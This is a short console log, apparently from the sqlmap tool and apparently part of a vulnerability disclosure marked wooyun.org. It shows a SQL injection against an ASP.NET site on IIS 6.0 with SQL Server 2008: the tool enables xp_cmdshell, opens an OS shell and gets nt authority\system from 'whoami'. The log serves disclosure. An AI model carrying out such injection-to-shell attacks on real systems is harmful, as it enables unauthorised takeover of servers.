 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[01:24:38] [INFO] testing if current user is DBA
[01:24:45] [INFO] testing if xp_cmdshell extended procedure is usable
[01:24:48] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[01:24:55] [INFO] the SQL query used returns 1 entries
[01:24:55] [INFO] retrieved: 1
[01:24:57] [INFO] xp_cmdshell extended procedure is usable
[01:24:57] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[01:24:57] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[01:25:21] [INFO] the SQL query used returns 1 entries
[01:25:21] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
www.wooyun.org
os-shell>